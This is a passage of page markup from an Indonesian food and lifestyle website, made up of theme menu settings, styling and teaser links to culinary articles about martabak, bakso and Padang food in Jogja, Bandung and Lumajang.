0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_696b204340577_rand","tdc_css_class_style":"td_uid_47_696b204340577_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_696b204340577_rand"}';
block_td_uid_47_696b204340577.td_column_number = "3";
block_td_uid_47_696b204340577.block_type = "tdb_header_mega_menu";
block_td_uid_47_696b204340577.post_count = "5";
block_td_uid_47_696b204340577.found_posts = "286";
block_td_uid_47_696b204340577.header_color = "";
block_td_uid_47_696b204340577.ajax_pagination_infinite_stop = "";
block_td_uid_47_696b204340577.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_696b204340577);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_696b204340577 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_696b204340577" data-td_block_id="td_uid_47_696b204340577"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_696b204340577" data-td_block_id="td_uid_47_696b204340577"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_48_696b204345eb0_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_48_696b204345eb0" >
<style>

/* inline tdc_css att */

.td_uid_48_696b204345eb0_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_48_696b204345eb0_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_48_696b204345eb0_rand {
                    display: inline-block;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_48_696b204345eb0_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_48_696b204345eb0_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_48_696b204345eb0_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_696b204345eb0_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_48_696b204345eb0_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_48_696b204345eb0_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_48_696b204345eb0_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_48_696b204345eb0_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_48_696b204345eb0_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_48_696b204345eb0_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_48_696b204345eb0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696b204345eb0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_48_696b204345eb0_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_48_696b204345eb0_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_696b204345eb0_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_48_696b204345eb0_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_48_696b204345eb0_rand .td-image-container,
				.ie11 .td_uid_48_696b204345eb0_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_48_696b204345eb0_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_48_696b204345eb0_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_48_696b204345eb0_rand .td-module-meta-info,
				.ie11 .td_uid_48_696b204345eb0_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_48_696b204345eb0_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_48_696b204345eb0_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_48_696b204345eb0_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_48_696b204345eb0_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_48_696b204345eb0_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_696b204345eb0_rand .td-post-category {
					display: none;
				}
				
				.td_uid_48_696b204345eb0_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_48_696b204345eb0_rand .td-read-more {
					display: none;
				}
				
				.td_uid_48_696b204345eb0_rand .td-author-date {
					display: none;
				}
				
				.td_uid_48_696b204345eb0_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_48_696b204345eb0_rand .td-post-date,
				.td_uid_48_696b204345eb0_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_48_696b204345eb0_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_48_696b204345eb0_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_48_696b204345eb0_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_48_696b204345eb0_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_48_696b204345eb0_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_48_696b204345eb0_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_48_696b204345eb0_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_48_696b204345eb0_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_48_696b204345eb0_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_48_696b204345eb0_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_48_696b204345eb0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_696b204345eb0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696b204345eb0_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_48_696b204345eb0_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_48_696b204345eb0_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_48_696b204345eb0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_696b204345eb0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696b204345eb0_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_48_696b204345eb0_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_696b204345eb0_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_696b204345eb0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696b204345eb0_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_49_696b20434aaca_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_696b20434aaca" >
<style>

/* inline tdc_css att */

.td_uid_49_696b20434aaca_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_49_696b20434aaca_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_50_696b20434caec .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-twitter,
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-blogger,
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_50_696b20434caec .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_50_696b20434caec .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_50_696b20434caec .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_50_696b20434caec .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_50_696b20434caec .tdm-social-item i,
